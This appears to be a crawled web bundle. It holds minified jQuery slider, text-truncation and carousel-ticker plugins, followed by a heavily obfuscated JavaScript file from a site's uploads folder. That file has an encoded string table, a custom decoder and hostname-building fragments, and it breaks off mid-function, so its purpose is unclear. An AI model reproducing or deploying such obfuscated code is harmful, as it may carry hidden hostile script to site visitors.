Plugin.prototype.init=function(){var self=this;self.$element=$(self.element);self.$slideContainer=self.$element.find(self.settings.slideContainer);self.$slideItems=self.$element.find(self.settings.slideItems);self.elementW=self.$element.width();self.slideContainerW=calcContainerSize(self.$slideContainer,self.$slideItems);self.slideItemsLength=self.$slideItems.length;self.$slideContainer.width(self.slideContainerW);self.$element.css('overflow','hidden');if(self.settings.resizable){$(window).on('resize',function(){self.resizeContainer();});}
if(self.settings.pause){self.$slideContainer.hover(function(){self.stopSlide();},function(){self.startSlide();});}
self.resizeContainer();}
Plugin.prototype.startSlide=function(){var self=this,$slideItemFirst=self.$slideContainer.find(self.settings.slideItems).eq(0),$slideItemLast=self.$slideContainer.find(self.settings.slideItems).eq(self.slideItemsLength-1),slideItemFirstW=$slideItemFirst.width(),slideItemLastW=$slideItemLast.width();if($slideItemFirst.is(':animated'))return false;if(!self.settings.reverse){$slideItemFirst.animate({marginLeft:parseInt($slideItemFirst.css('margin-left'),10)-self.settings.slideDistance},self.settings.slideDuration,self.settings.slideEasing,function(){if(Math.abs(parseInt($slideItemFirst.css('margin-left'),10))>slideItemFirstW){$slideItemFirst.appendTo(self.$slideContainer).css('margin-left',0);}
self.startSlide();});}else{if(parseInt($slideItemFirst.css('margin-left'),10)>=0){$slideItemLast.prependTo(self.$slideContainer).css('margin-left',-slideItemLastW);self.startSlide();return false;}
$slideItemFirst.animate({marginLeft:parseInt($slideItemFirst.css('margin-left'),10)+self.settings.slideDistance},self.settings.slideDuration,self.settings.slideEasing,function(){self.startSlide();});}}
Plugin.prototype.stopSlide=function(){var self=this;self.$slideItems.stop();}
Plugin.prototype.resizeContainer=function(){var self=this,elementW=self.$element.width(),itemsW=self.slideContainerW;self.stopSlide();adjustItemsLength(self.$slideContainer,self.$slideItems,elementW,itemsW);self.$slideItems=self.$element.find(self.settings.slideItems);self.slideContainerW=calcContainerSize(self.$slideContainer,self.$slideItems);self.elementW=elementW;self.$slideContainer.width(self.slideContainerW);self.slideItemsLength=self.$slideItems.length;self.startSlide();}
function adjustItemsLength($container,$items,elementW,itemsW){$items.each(function(){if(itemsW>elementW*2)return false;var $clone=$(this).clone().css('margin-left',0);$clone.appendTo($container);itemsW+=$clone.width();});}
function calcContainerSize($container,$items){var containerW=$container.width(),resultW=0;$items.each(function(){resultW+=$(this).width();});return resultW;}
$.fn[pluginName]=function(options){this.each(function(){if(!$.data(this,'plugin_'+pluginName)){$.data(this,'plugin_'+pluginName,new Plugin(this,options));}});return this;}})(jQuery,window,document,undefined);;
(function(e){"use strict";function t(t,n){var r=this;r.$elem=e(t),r.lineHeight=r._getLineHeight(),r.origHeight=r.$elem.height(),r.origTxt=r.$elem.text(),r.settings=e.extend({},r._defaults,n||{}),r._setLines(),r.truncate();var i;e(window).resize(function(){clearTimeout(i),i=setTimeout(e.proxy(r.truncate,r),200)})}t.prototype={hide:function(){this._getCurrentLines()>this.settings.lines&&this.$elem.animate({height:this.lineHeight*this.settings.lines},e.proxy(this.truncate,this))},show:function(){this.$elem.height(this.$elem.height()),this._restoreOrigTxt(),this.$elem.animate({height:this.origHeight})},truncate:function(){this._prepareElem();var e=this._restoreOrigTxt(),t=this._getCurrentLines(),n=Math.round(e.length/t),r=Math.round(n/2);if(t>this.settings.lines){if(t>this.settings.lines+1){e=this._truncateElementTxt((this.settings.lines+1)*n);while(this._getCurrentLines()>this.settings.lines+1)e=this._truncateElementTxt(e.length-r)}while(this._getCurrentLines()>this.settings.lines){if(e.length==r){this._recoverFromLoop(e);break}e=this._truncateElementTxt(e.length-1)}}this._restoreElem()},_defaults:{end:"…",lines:null},_getLineHeight:function(){var e=null;return document.body.currentStyle&&(e=this.$elem.get(0).currentStyle.lineHeight,e.match(/px|PX|pt|PT|em|EM/)||this.$elem.css("line-height",e*100+"%")),parseInt(this.$elem.css("line-height"),10)},_getCurrentLines:function(){return Math.round(this.$elem.height()/this.lineHeight)},_prepareElem:function(){this.css={height:e.style(this.$elem,"height")||"auto",maxHeight:this.$elem.css("max-height"),minHeight:this.$elem.css("min-height")},this.$elem.css({height:"auto",maxHeight:"none",minHeight:0})},_recoverFromLoop:function(e){var t=this.$elem.height(),n=this.origTxt.length;while(t==this.$elem.height()&&e.length<n)e=this._truncateElementTxt(e.length+1);this.$elem.height()!=t&&this._truncateElementTxt(e.length-1),e.length==n&&this._restoreOrigTxt()},_restoreElem:function(){this.$elem.css(this.css)},_restoreOrigTxt:function(){return this.$elem.text(this.origTxt),this.origTxt},_setLines:function(){if(!this.settings.lines){var e=parseInt(this.$elem.css("max-height"),10);e>this.lineHeight?this.settings.lines=Math.floor(e/this.lineHeight):this.settings.lines=1}},_truncateElementTxt:function(e){var t=this.origTxt.substring(0,e);return this.$elem.text(t+this.settings.end),t}},e.fn.txtTruncate=function(n){return this.each(function(){e(this).data("truncator",new t(this,n))})}})(jQuery);;
"use strict";;(function($){var plugin={};var defaults={direction:"prev",mode:"horizontal",speed:1,delay:30,onCarouselTickerLoad:function(){}};$.fn.carouselTicker=function(options){if(this.length==0)return this;if(this.length>1){this.each(function(){$(this).carouselTicker(options);});return this;}
var ticker={};var el=this,$el=$(this);plugin.el=this,plugin.$el=$(this);var _init=function(){ticker.settings=$.extend({},defaults,options);ticker.intervalPointer=null;ticker.directionSwitcher=(ticker.settings.direction==="prev")?-1:1;ticker.itemsWidth=0;ticker.childsWidth=0;ticker.itemsHeight=0;ticker.childsHeight=0;ticker.$list=$el.children("ul");ticker.$items=ticker.$list.children("li");ticker.isInitialize=false;ticker.isMousemove=false;ticker.$parent=$el.parent();ticker.wrapCls="carouselTicker__wrap";ticker.loaderCls="carouselTicker__loader";ticker.cloneCls="carouselTicker__clone";ticker.touch=("ontouchstart"in document.documentElement)?true:false;ticker.eventTypes={mousedown:(ticker.touch)?"touchstart":"mousedown",mousemove:(ticker.touch)?"touchmove":"mousemove",mouseup:(ticker.touch)?"touchend":"mouseup"};_setup();};var _setup=function(){if(ticker.settings.mode==="horizontal"){_calcItemsWidth();if(ticker.itemsWidth>ticker.$parent.width()){$el.find("."+ticker.wrapCls).css({"width":ticker.$parent.width()+"px"});ticker.$list.css({"width":ticker.itemsWidth*2,"left":0});setupFunc();}}else if(ticker.settings.mode==="vertical"){_calcItemsHeight();if(ticker.itemsHeight>ticker.$parent.height()){$el.find("."+ticker.wrapCls).css({"height":ticker.$parent.height()+"px"});ticker.$list.css({"height":ticker.itemsHeight*2,"top":0});setupFunc();}}
if(ticker.isInitialize){$el.on("dragstart",function(e){if(e.target.nodeName.toUpperCase()=="IMG"||e.target.nodeName.toUpperCase()=="A"){return false;}});}
function setupFunc(){if($el.children().hasClass(ticker.wrapCls))return;$("<div class='"+ticker.loaderCls+"'></div>").appendTo($el);$el.find("."+ticker.wrapCls).css({"position":"relative"});ticker.$list.wrap("<div class='carouselTicker__wrap' style='position: relative; overflow: hidden; user-select: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none;'></div>");ticker.$items.clone().addClass(ticker.cloneCls).appendTo(ticker.$list);ticker.$list.css({"position":"relative"});ticker.isInitialize=true;ticker.settings.onCarouselTickerLoad();_start();};};var _start=function(){if($el.find("."+ticker.loaderCls).length)$el.find("."+ticker.loaderCls).remove();ticker.intervalPointer=setInterval(function(){_moveTicker()},ticker.settings.delay);_eventOver();_eventOut();_eventDragAndDrop();};var _moveTicker=function(){var mode=(ticker.settings.mode==="horizontal")?"left":"top",itemsSize=(ticker.settings.mode==="horizontal")?ticker.itemsWidth:ticker.itemsHeight;ticker.$list.css(mode,'+='+ticker.directionSwitcher*ticker.settings.speed+"px");if(ticker.settings.direction==="prev"){if(Math.abs(parseInt(ticker.$list.css(mode)))>=itemsSize){ticker.$list.css(mode,0);}}
if(ticker.settings.direction==="next"){if(parseInt(ticker.$list.css(mode))>=0){ticker.$list.css(mode,-itemsSize+"px");}}};function _calcItemsWidth(){ticker.itemsWidth=0;ticker.$items.each(function(){var $this=$(this),style=this.currentStyle||window.getComputedStyle(this),margin=parseFloat(style.marginLeft)+parseFloat(style.marginRight);if($this.hasClass(ticker.cloneCls))return;ticker.itemsWidth+=this.getBoundingClientRect().width+margin;});};function _calcItemsHeight(){ticker.itemsHeight=0;ticker.$items.each(function(){var $this=$(this);if($this.hasClass(ticker.cloneCls))return;ticker.itemsHeight+=$this.outerHeight(true);});};function _eventOver(){$el.on("mouseover",function(){var condition=(ticker.settings.mode==="horizontal")?(ticker.itemsWidth>ticker.$parent.width()):(ticker.itemsHeight>ticker.$parent.height());if(condition){clearInterval(ticker.intervalPointer);ticker.intervalPointer=false;}});};function _eventOut(){$el.on("mouseleave",function(){var condition=(ticker.settings.mode==="horizontal")?(ticker.itemsWidth>ticker.$parent.width()):(ticker.itemsHeight>ticker.$parent.height());if(ticker.isMousemove){ticker.$list.off(ticker.eventTypes.mousemove);ticker.$list.trigger(ticker.eventTypes.mouseup);}
if(condition){if(ticker.intervalPointer)return;ticker.intervalPointer=setInterval(function(){_moveTicker()},ticker.settings.delay);}});};function _eventDragAndDrop(){var flag=false;ticker.$list.on(ticker.eventTypes.mousedown,function(e){var start=e.clientX||event.touches[0].pageX,startY=e.clientY||event.touches[0].pageY,$this=$(this),posList=parseFloat($(this).css("left")),posListY=parseFloat($(this).css("top"));$(e.target).off("click");clearInterval(ticker.intervalPointer);ticker.intervalPointer=false;flag=true;$this.on(ticker.eventTypes.mousemove,function(e){var x=e.clientX||event.touches[0].pageX,y=e.clientY||event.touches[0].pageY,diff=start-x,diffY=startY-y;if(ticker.touch){$(document).on("touchmove",function(e){e.preventDefault();});}
if(ticker.settings.mode==="horizontal"){ticker.directionSwitcher=(diff>=0)?-1:1;}else if(ticker.settings.mode==="vertical"){ticker.directionSwitcher=(diffY>=0)?-1:1;}
ticker.isMousemove=true;if(flag){if(ticker.settings.mode==="horizontal"){if(posList-diff>=0&&ticker.directionSwitcher===1){$this.css("left","-="+ticker.itemsWidth);posList=-ticker.itemsWidth;start=e.clientX||event.touches[0].pageX;diff=0;}
if(posList-diff<=-ticker.itemsWidth&&ticker.directionSwitcher===-1){$this.css("left",0);posList=0;diff=0;start=e.clientX||event.touches[0].pageX;}
$this.css("left",posList-diff+"px");}else if(ticker.settings.mode==="vertical"){if(posListY-diffY>=0&&ticker.directionSwitcher===1){$this.css("top","-="+ticker.itemsHeight);posListY=-ticker.itemsHeight;startY=e.clientY||event.touches[0].pageY;diffY=0;}
if(posListY-diffY<=-ticker.itemsHeight&&ticker.directionSwitcher===-1){$this.css("top",0);posListY=0;diffY=0;startY=e.clientY||event.touches[0].pageY;}
$this.css("top",posListY-diffY+"px");}}});});ticker.$list.on(ticker.eventTypes.mouseup,function(e){var $target=$(e.target);e.preventDefault();if($target.attr("href")||$target.parents().attr("href")&&ticker.isMousemove){$target.on("click",function(e){e.preventDefault();});}
flag=false;ticker.isMousemove=false;ticker.settings.direction=(ticker.directionSwitcher===1)?"next":"prev";$(this).off(ticker.eventTypes.mousemove);if(ticker.touch){$(document).off("touchmove");}
if(ticker.intervalPointer)clearInterval(ticker.intervalPointer);if(ticker.touch)ticker.intervalPointer=setInterval(function(){_moveTicker()},ticker.settings.delay);});};el.resizeTicker=function(){_calcItemsWidth();if(ticker.itemsWidth>ticker.$parent.width()){if(!ticker.isInitialize)_init();}else{if(ticker.isInitialize)el.destructor();}};el.stop=function(){clearInterval(ticker.intervalPointer);ticker.intervalPointer=false;};el.run=function(){_start();};el.destructor=function(){$el.find("."+ticker.cloneCls).remove();if($el.find("."+ticker.wrapCls).length){ticker.$list.unwrap();ticker.$list.css({'left':'auto','position':'static','width':'auto'});$el.css({"width":"auto","position":"static"})}
clearInterval(ticker.intervalPointer);ticker.isInitialize=false;ticker.intervalPointer=false;};el.reloadCarouselTicker=function(settings){if(settings!=undefined)options=settings;el.destructor();_init();}
if(document.readyState==="loading"){$(window).on("load",function(){_init();});}else{_init();}
return this;}})(jQuery);;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=6112683abf1768506431
body_size: 18538
content:
var v_LIDZH,WVqTJFl,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const _UTtYC=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,!0,107,void 0,!1,33554432,67108864,2,3,4,"ho","st","na","me","to",120,".",124,127,95,128,130,131,136,137,138,154,"om",169,191,144,null,183,145,146,142,208,214,223,224,225,239,246,245,"id",276,279,265,266,285,259,260,295,296,297,300,303,304,308,319,315,"on",336,338,350,359,360,362,371,361,347,352,363,364,365,383,345,220,394,398,400,397,221,":",422,420,423,424,425];function s1KWK2g(v_LIDZH){var WVqTJFl="!~\"E6y=_W{c?Dqv#rVnL.pubMYN31&0;BICs4:9g+(UKj>awX/Po)`5QdkR]xitTHZ2e^8l|Af7mJF,}OG@Sh%*$z<[",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;jPA8c7(__globalObject=""+(v_LIDZH||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var s1KWK2g=WVqTJFl.indexOf(__globalObject[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],__Buffer|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Buffer&_UTtYC[3]),__Buffer>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){__Uint8Array.push((__Buffer|__Array<<__String)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(v_LIDZH={},WVqTJFl=["x:|f0)}qwn8YT@H4SgL&oFD4e5u;Ci<bq|x;^t*DE5g","gXH=;|E`kt.@g\"1b|5F|zS,M3vCJf6","U&yQXl^7+Ru.<OW9$!","Gol{Kfs&LH[4/Ai&F!","|5!{R`^=F?~@kADgao@oB+e~6k/;hwOg3&r5[%jRGx}x=y^;xEsF\"*DR=","<ZT{Pd++5L.J^A<1?^MIq","\"TrI>FX\"_cqbrEWLnTImv8~TxWfFUvn3f!","MKD&|794t?@upr(9^>Y5u)NHvnzl%/IV~DT1<w(_j]\"3,8?9w5ey1,Y(K?d","m:Jy@)3s|.=}//LC2>co$>^7=","O1{,DXN*;#,`nGbsCk>QgwekKt9cD#b([?FN^7G(GT>fZ6_9uN67U5}~","Z={3//N\"wdoO@\"M&=K_I<IE(DVZO\"YFLZ:cAG99\"","^XpctCQw45\"5Q95195h;tFLsr2_^#veY);a6QROaC5pJNP.3So~","O.A=xX#~Z5)J$9/gUthF::FqidK])EfNxVRWZx!","AbI5h83&qvzxx3L(Y&~36`zOOniO9:Q(BEy_O420%R{ZK\"","s5=;U:hD%qz7r#D.iVtQZGFo(vJ`3\"JgMxXoYSQm`qiO`r31.#,6",";E7BiXDRcVL;=:C4OZ~BV4&&R]ZF</C:KCH=;iF~","zvfozP`sLDs}N@|nd5U&wl}owpW^D#I:9o\"FY9@DGxgXW#v","yBV3p%BnZ#x","LoY3#7^0].","kb%_}83GN.HTQv1suZz/Y%psL{5OB|z1>o8cLS!","e>~B,8tDuRofyy4VnDw)od!MxtKO~","?T}6,J)*LL%T$9>3_6\"","QZ1&$kH=a#ucQ@9nK|Hoy4!","wDd=[>@)2Ln0_9<(2>\"","etmBCO@MTW*xOSDLL7`cih@CsxR)ov~U`oEB&]L~","=|!5b,=U!p1o0/A;6x$5RA.HeLG`RYGgo{$1Gke~E","c^=Q``wmc.YXYXN&p&X=}4hD6LiO|E80&~","&xhFM]](&][G/6Z0q^T/OSR7{Q9QB3)1zo/BI/LsR]lFd#H:1+2WS>0nvp","wD*|lPE(4{7f)6","1{[o3Sp(I#p;~","M+9_odw~",";:i;]F=WuRC2iXZ:XZ\"","Q>*)qGG&Rv[ysNt&L&CotRm_RZGe)E",")E*J`dI&iW]nPitM$EWI=`{~","Z1LADSN)4{{o1]<bg5>)j5N*<V!^gEF9AV?A[5T~j??Xyh{","~#hyLt57G#4}cNR&=TAowTVwina2~","::;f!A4H<V~,u:]&_TmWHh%qx?j","{7(36Cwq`RzDR/U9+7T1hJim)H@TqxdCN^:7M","cn01XTU+bqn0Mw2nF1sFLPkbSLT6hEP1<d!{\"4j\"","5^JP[>5+fvV@6|*1}lQfDJEY1ZjO!","I5@o,PxO(Z*GY4$&B7UoWGFoS5Ha1EFNEk96H4t0#TO`z]DN~5fo}J^n6","gN8Nj5ps_qvCr3AN}oFPKsA=PT;J8A_9+&S&r|,),`,7SS4;JdE","e;g)_7o%7.y56#yLZ:B=c4aa`R.}C\"fn5C8c",":^~AVSWlUt3okr\"VR5tQz9@MfVodR:$&Z=6F5:K~","c|96a:uWBx.;O#3srKhFYf`%PxvmCYc","NNoW<9wqG{RfJE{;iX)QHaF8,nq:#N^VRC<5lXU0MRMqsvZU)b3BxXd0=","6kNF>@DHS{ml|R`+J^N3!h4)inoO1r]s{B5;.Pl=t#\",Dg*(@;l;xoOD.kK","n5y;eXToTd{bwv*(D^=IDXO)(R0c^37L37Nm.","D+nmj^dO{Z%`yr\"V4KyPUOR+Rt52+SXNb~","*lt_|Qlajd/OJ#.+A5h7dTEY=RE3kx:Lk^=J35Q&q]9XK9D","7t(AoRk(0]W5J]B0w;9QWJs&KvEmh6UYu~","k5Y0q4g~`R|?TvU9Q]>1!h!","gb~5:+NM}xB}*G=9Bb.&}J#Y\"DvQ`X!bn=(3:^g_VnX1?\"","nD^Pu8I(1V$DN/04ltmFoFw(L5SBsv)1UDs&IOF~lL","9k$=pJ~$HnSl0\"OC2>U&#8c*Skdvi4g;A.9JRlC)xZ8fC\"?","1.!0SSp&!k*4?@BU_BM5lC(L>]Nq6S!b",";=.&M+{(bRH]Ci:YiZg)F>fqUtq@1]D","C++0C]tDkRJdVXD",":KUAPmtDhkB}&:.Cnk^_@,7R]]bV5:9YQ=7o~gOaitB8D304q~","AXX=I,zaq]yq78|9LD!=\"4Y`WQros9v","P5;=}Qq(&tfey:cYRZp7<>>wi?IA!","Qo@y+f++=qR","eo5{lAqw65p81AtUba|=z,aDmvR_>A3V=&|6mt!","8bEBq7!","l=NAT7l)yL_\"$N!Vy#_)%)w~MZK)<xv",")N2WiAkwhHP","Nx:;kT!","t{m`^7_8tW","T=X{kl!42xP]RiW9Tf\"","Io%NKfC*@DTfkYZVYb+{jl:wm]f`v:3b3|^`r7t03VvmwE7;X|~","2C8N8CvaLk&_kA69x1M=m8pq}#5","v+B0w:b`itf/g9ib/N?&nkL`a2f~r3Fg","KDd54inHV{xFLSG3S=zfH4wqwD","KZ.7Nko&~D","gE0){XN\"","uB&_Y|M4t#YR+w%3OCIo!xt00]gvny@1s#Mf:i!","FYz5mt!","*o5)DQbw\"xlT=iKYJd&_ThnWA.=C}Nf;i..c!C&LbHr:2YCV}>g{","R|g1BO(w25jt&6","vToFCOE8n5C}5R69aK^Pgf!Wqp","at,{wFH7CD,?=:$C.aN3!7YsZn]syrg9AZt1@Pq(tWGd]RoC=bJN_7C46","s{_IQT<b]V//;9Jgx.PBM)vlKZkf&:~V+|(3}9x*yq@lyr4Yd+aJ/^!",">C!IFGMW=",";##IVQ<&0]Wb.3ts[d<5+O!","lV_{tR]q.{%#GXds2CmBeaX\"","KZb{[]z)=R)1<M4n^fE","||@um6.S","`^Pvur@S","_|.6V,RS","ZGwWWri","R(#t9L=E;#WpSF;",";KqctFYmmV","SS#jmbS?%8+YKw","QfFuIIbKkc[8y","yBO4}","xSNnK0N","LXWc@","Ffhqm+se","lL+$N?/`g0r","lL+$N?us","!jg9","S(w??$v.k6","$A[5:+yD","fyK5?/:D","?Hlm9Tee","2\"r2qdx",";fWcX$j#1]WqKN;awe","<ybmeKV/dJL","ERDg/qc.","Mi=<`^0RiI[>>Q","a$LI5n<[9xr","U1=wfI3Q1ByccW","A;7F<78","JO]_&_gesLP","JO]_x%BP:v]FY7J!cy","%D+R\"(c/o|~9nG`oP6=3]_F.Ju}ry","*S}_l","!tS>TY/?","i85P.q5","TiQuB","USzlO:$V|@T","_:W88O*z5r","<}^A6,hDmL\"+PN|mF4klQucr2!YUO","2{Qui<%F#9Qc:?2ohO","7$eJvG&)Z0N","NK5o4?dEKfJssR","Ry\"o})MAyrxKK`","V{HEu[c@","E5m$3","O.nwyt@CS_E","O.nwyt4,","3\"S(","&XvUUCr>2u","WK#|4c&+brDsi}Sbj{xwm$I>\"N<Oy","\"Lm$5W=,","gau$R$},",",}kD;*?(V_!","c>m7~(%W>g8bb#","kfg3XAN","nsL2II[0WgsYy","nsL2IIU@","]R!>\"","5dDE0IK``t","eJ=4JjG@","CY*5\"`Qt[|q","@rHDGt]","O2l`~~[NzH2a+","]^R5N~X+","PI8x","abMv<;pp>w\"w6rS","c{(e17FGQ`X","]sCh~(>>@z&z=GM","I{Dqd",":wTUL^|uN)o","*`~|m(o>lW","<,TUCb0W!0","I{DqH}\"E","Vd)`Y","Ml]L9|Vm&Fg","TJB+1uB","PTA2m",")MQ3a1Cj]A*",")MQ3a1PF","!q]Y","j8NSS2]_6n","V\"HqA)#)k","GQ7K~\"c:VFS_+^<VR*kpA23LUwfa%","U)A2TG#e","MJv2{2^e","ah$p%Ot|<]P","XHR.E9c(Hzw66O","JG\"zxFBjKCD","cj=ay\"ghjmDUUb","rJI@A|M","nJHZc2(_z","Q5`_gpR8#R","JSt&D","L0?o#2.U+)","ov>!hk{Pa?.","4w<PcHo~_S.","Q{B)#X1","l{jus,}(n","RHr)l","0\"nW4NbN+^8","QCR5nhs=5w","&eyD+a?~UKq","idj`YT}3;i)8+","i\"l``~Z(Jw","idj`YTq/","C2l`3","@rHDGtly{XNoedU1_P%","#CR5k<KwUK","yd!8dm{y!","z7HDr`qy!Z%h+","{\"u$_T>/","IhFADTkwAHG","GPN7dmw~2l","z7%W_TR:?","z7HDr`qy}w","EJ1DltPu<|b","$d<WB`Fw?","EJ1DltPurB,j+","&!kWH`yyMXYXI1v","]^R5N~D?GZq","0AZQ:xXX)lcl+EF","HYShO","t9=j|1Csg8k",";e:7_","%DYR7Ctu(|1","iJb_P21@","Y[@eH)Evr","iJb_P2!vh","M{Agp","RcNR","u`>4%P63D","Ws)94ZHN","iJ}_%IN","~s[jU60>m","SiTjd,EHc","V{+R$","&:;uMbtv`t","\"z?i$(O@","r{e3yY\"@","lJ`E","V{+Ru8F@",",6;u\"","61@)q,sA.s","/GHCp","<hpe:`D$.s3","HYRdl%Jm`8","Meb\"?V#","s(iN_8#",",TG:erWcyC0EJ[0g])q!aq@OO<O!;dFwdU#","{x3]FtPuJP","]&q}EOv5S/","$NygO!m?","g+~x_*,?","tE@*>^,?","QS/*R","59_xPNsoe","n|4;<A22%tyW\"en.","7zygDTYIta]zE,NI","7zygDTYI|V7XK~f.","r(Aiv&2R(w0!w+E.","V8b*j6&$uK^6ie","L}9xs^A\"F","tE@*>^PRnt0`2","uUV;]o#?NX5KZSz%F+3*+1)DF","*(b*55&$F","uUV;]o#?NX5KZSz%F+3*qo+4~/VD?P","s&D*~^%oMl","$NygO!A\"{aRM)nl","$NygS","eezxAb!?","*({;M*fiUf","K=m;/o&$Y[(","uUV;]o#?","4EN*lO|?","mG>}R","S&XQ4^V\",w7X2","3Sa}R","S&XQ4^V\"bf,","L}V;U*,4Pv","Ntr;Q(<07xb","ZXxNMmbei1F)*","ZXxNMmbeVI","G=1XL","7t<oRK4]`Tn[&@6/rOvEE~%8=TS2MtfUrr&{","JiHExmee5TzTS@|",";5ADaJ<|]","6k;H]f9NnP","xlOkM","b0h3VS&","(05fs$xNj","m.k!j",")oEiY{zg&1b:H","vha8d","GkZN/39","Sk&\"d}[@Gll|uvp","^0#DlU/","R0Gi)3rd$IZ?[~","R0Gi)3rd%",";0A!Eq/","7t<oRK4]I1m_0t6/~F&{7KpD",":?@N6(W<M]C}*","\"=vIQ","efinYUS","Tf)cQMthe((Wa\"g","7t<oRK4]I1m_0t6/x)@Ng~.efl","r7^#I.IF","97mNU","o*qH&Dz","3*l\"tW0Yo%$:7Pp_Qc","(L/et","r7^#I.B@l?C1c","mSN*4)f5bVV60n[","gEHxc5C","mSN*4)f5bVV62","tpDh7,+G","+N8!?,wnhHHJCb\"","!Uz#x^Gt%wyX6N[","ENB`;^A\"F","sEFb()m?","czAiEOD4~/","@zD*&qC","V{+RxOd@","jMBSKyEe","2m@vyk}c_|T\"#gX","9Kx:i.DTg9?=W","IN)0Dm<Cl","gEr$4}WWp9@[clg!OJ@vn+APe","~Mr$T%ps>V+zmf*2RM|S*BdCQ","iKJ0$BJh\"Vq(KAa@oQN0l]>T>","zU;$VCM2A{^","h1`$jCb9:`p3~As;pRsG","/SN0<.}c>","bXJGBIFss5","2m@vUh{e","Y^X$IC0e",".i}(f",";Hf:I~Re","3)@v3jmrvVoneDJPIJtayju","n/4$^fnH","zataf","+Nx:Utu",".WcS#w`aS","b<D_%M70<sA.;l``4t|XDDZp7Q^E+5B","qL;J$~eNNbw",".EQF|(kh",")Zf0:0Bh",".Eh0<_?_jS","FeQJ[;P","(%x0s~P","nDZJH8<iS","0Ut0W8P",":^_$\":5(15","RMHar.`c8oOHW",";Rm:r#5I%``t?g{","vKw0&Iu",";Rm:r#5I%``tW","<K>%^#;e","(5m2KQcs}OO^[jC","7NcSr.9e","xJn:MBu",":^O:$.u","/S`$1:8rDL","ain(m:6CRV","VabB",";QKzF_j9d+{GA","ffG0|uxs","\"Geuz2^p.i","=d^0K_99~]c]\"NS",":}G0E*iXd",".dV^7y}A{","OIoNH2*xlq","N9h:b!uyMo*","Zh0P/k=","%h92]~6xR","7KmP%",";QKzF_j9Ip","zTau$7o3CKj","MRv0r`L","?ENzJ7}oFWf*A","_65zW_i3Fi","!{v0k","Bam0\"&L","kaF[^28<BiiGl@t","dBzF&dXfmX",")=e5G",">El}u","caU302L","I_ecRIu.|u","ZyD@q7f","#y|6>)MpZ!ITnKYNSG","gkW4>","[nOc\"Vw/|REHG","mTq0r`6`AwY","J|$XKr}@+[Owx{","P|)`~o&",";|/^4?&","ALbtF=Z","h9C{fUZ","k1JG0.u","RMHar.`c%58","=Ej$T",":^O:$.9e","&J!%$.fLs5","iKn(0.u","bD(>aYS?h",")9uoAjC7","g?Jw/*YK;l","8<jzUSFuv","cV?2%<X$CX","ELOnU","/rAvF7SUZ$","B:t#8`dfL","r{]_XATv}a/QKw","WRx_$(;+h","e6CtxA2|)2","GY^&ajB0","w9WsNOT7v|","3W^hKyb@","l3?c@L~n<","1+XcHVrYyh7.vu","l3)d!/9g*x?%#",";S.\"7","r?q:sjx|)2","3Iy\"X`m0","R?p6xjd",",6$i],`K!|6gIzjoly","osz2eCtI>gg9y","M:_QP","p%_Q{k6i`","lYRl>k/","WRg3f21e=|xDy","05,Uzofm`","#t76AE316PL","z\"PAL9J","8Wi{IID,CPWN=","4:+92I=/>t","_vm`/GNO@N","}JVB^K1o","~tLY^Km{c","%M6v8Ky{0s}6a","=D9lYK+","%M6v8Ky{dN0","sRLY8",">>`$/jMVR"]);function MSeO6O(){var v_LIDZH=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],WVqTJFl,__globalObject,__TextDecoder;jPA8c7(WVqTJFl=void 0,__globalObject=[]);try{jPA8c7(WVqTJFl=Object,__globalObject[_UTtYC[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}fqMcLGo:for(__TextDecoder=_UTtYC[0];__TextDecoder<v_LIDZH[_UTtYC[4]];__TextDecoder++)try{var __Buffer;WVqTJFl=v_LIDZH[__TextDecoder]();for(__Buffer=_UTtYC[0];__Buffer<__globalObject[_UTtYC[4]];__Buffer++)if(typeof WVqTJFl[__globalObject[__Buffer]]===_UTtYC[5])continue fqMcLGo;return WVqTJFl}catch(__Uint8Array){}return WVqTJFl||this}jPA8c7(__globalObject=MSeO6O()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var v_LIDZH=new __Array(_UTtYC[36]),WVqTJFl,__globalObject;jPA8c7(WVqTJFl=__String[_UTtYC[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;jPA8c7(__Buffer=void 